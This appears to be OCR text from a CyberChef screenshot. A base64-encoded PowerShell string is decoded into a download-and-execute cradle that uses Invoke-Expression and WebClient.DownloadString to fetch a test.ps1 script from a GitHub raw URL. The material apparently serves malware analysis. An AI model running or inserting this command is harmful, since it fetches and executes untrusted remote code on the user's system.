 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Syntax highlighter
Language
auto detect
Input
start: 400
end: 400
length: 0
length: 400
lines: 1
SQBuAHYAbwBrAGUALQBFAHgAcAByAGUAcwBzAGkAbwBuACAAKABO
AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUA
dAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBh
AGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAcwA6AC8ALwByAGEA
dwAuAGcAaQB0AGgAdQBiAHUAcwBlAHIAYwBvAG4AdABlAG4AdAAu
Output
start: 68
end: 148
length: 80
time: 153ms
length: 300
lines: 1
Invoke-Expression (New-Object
System.Net.WebClient).DownloadString("https://
raw.githubusercontent.com/n3rr/IP-Host-Resolver/
refs/heads/main/test.ps1")